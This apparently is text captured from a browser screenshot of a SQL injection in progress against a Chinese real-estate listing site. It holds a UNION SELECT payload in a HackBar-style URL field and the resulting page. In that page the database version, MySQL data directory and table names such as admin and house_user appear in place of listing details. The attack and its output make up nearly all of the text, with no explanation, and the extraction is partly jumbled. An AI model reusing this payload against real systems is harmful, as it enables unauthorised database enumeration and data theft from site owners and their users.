 Load URL
Split URL
Execute
http://119.
test/sub_hack.php?id=229 and 1=2 UNION SELECT 1,2,3,4,database(),6,7,8,9,10,11,12,13,14,15,@@version,17,18,19,20,@@datadir,group_concat(table_name),23,24,25,26,27 from information_schema.tables where
table_schema=database()
Enable Post data Enable Referrer
首页 会员注册 会员登录 出租房屋 求租房屋 出售房屋 求购房屋 留言本 后台管理
会员登陆
用户名:
密 码:
登陆 注册
房源编号:2(如果您对此该信息有意向,请记住此编号) 点击次数:26
敬告用户:本站对中介发布信息采取收费制度。这将在一定程度上避免一些非正规的中介公司发布信息。
如果某个人在本站发布过多的信息而在“是否中介”一栏中依然显示“非中介”,请大家警惕小心。
小区名称 4 所在区域 3 是否中介 24
物业地址 house 户 型 6
房屋类型 7 建筑面积 8 ㎡ 杂物 间 9 ㎡
建筑结构 10 竣工时间 11 装修程度 12
所在楼层 13 楼层总数 14 交易价格 15 元
配套设施 5.5.53
发布日期:C:\phpStudy\MySQL\data\
联系 人 18 电话号码 17 E-mail 19
公车路线 admin, ,house_user
房源描述 20